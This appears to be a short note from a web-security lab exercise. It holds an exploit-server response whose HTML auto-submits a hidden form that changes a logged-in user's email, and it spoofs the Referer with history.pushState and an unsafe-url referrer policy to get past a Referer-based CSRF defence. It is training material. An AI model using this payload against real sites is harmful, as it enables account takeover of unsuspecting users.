 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
<form action="https://0a3f0018030123e8c0b50221001900af.web-security-academy.net/my-account/change-email" method="post">
    <input type="hidden" name="email" value="asf@asdf.net">
</form>
<script>
    history.pushState("", "", "?https://0a3f0018030123e8c0b50221001900af.web-security-academy.net/my-account")
    document.forms[0].submit();
</script>